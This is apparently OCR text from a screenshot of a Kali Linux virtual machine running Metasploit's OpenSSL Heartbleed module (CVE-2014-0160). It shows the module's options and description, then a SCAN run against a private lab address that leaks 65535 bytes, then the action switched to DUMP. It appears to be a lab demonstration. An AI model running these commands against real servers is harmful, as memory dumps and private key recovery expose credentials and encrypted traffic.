 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
08:08 PM
root@kali: ~
File Actions Edit View Help
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Description:
This module implements the OpenSSL Heartbleed attack. The problem
exists in the handling of heartbeat requests, where a fake length
can be used to leak memory data in the response. Services that
support STARTTLS may also be vulnerable. The module supports several
actions, allowing for scanning, dumping of memory contents to loot,
and private key recovery. The LEAK_COUNT option can be used to
specify leaks per SCAN or DUMP. The repeat command can be used to
make running the SCAN or DUMP many times more powerful. As in:
repeat -t 60 run; sleep 2 To run every two seconds for one minute.
References:
https://cvedetails.com/cve/CVE-2014-0160/
https://www.kb.cert.org/vuls/id/720951
https://www.us-cert.gov/ncas/alerts/TA14-098A
http://heartbleed.com/
https://github.com/FiloSottile/Heartbleed
https://gist.github.com/takeshixx/10107280
http://filippo.io/Heartbleed/
Also known as:
Heartbleed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set action SCAN
action ⇒ SCAN
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 192.168.56.126:443 - Heartbeat response with leak, 65535 bytes
[*] 192.168.56.126:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set action DUMP
KALI
Type here to search
ENG
9:08 AM